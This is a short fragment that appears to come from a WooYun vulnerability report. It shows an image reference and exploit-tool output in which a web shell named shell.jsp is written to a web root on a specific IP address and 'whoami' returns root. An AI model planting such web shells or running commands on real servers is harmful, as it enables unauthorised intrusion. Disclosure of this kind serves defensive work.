 Url: http://159.226.12.101
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org